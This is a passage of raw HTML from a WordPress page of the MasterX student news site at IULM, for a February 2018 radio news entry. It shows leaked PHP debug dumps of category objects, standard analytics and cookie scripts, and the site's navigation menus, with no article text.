"social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(998)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(998)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4024)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16850 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=21192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fgr-labiulm-digital-news%2Fmasterx-radio-news-23-febbraio-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fgr-labiulm-digital-news%2Fmasterx-radio-news-23-febbraio-2018%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular gr_labiulm-template-default single single-gr_labiulm postid-21192 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">MASTERX RADIO NEWS &#8211; 23 FEBBRAIO 2018</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
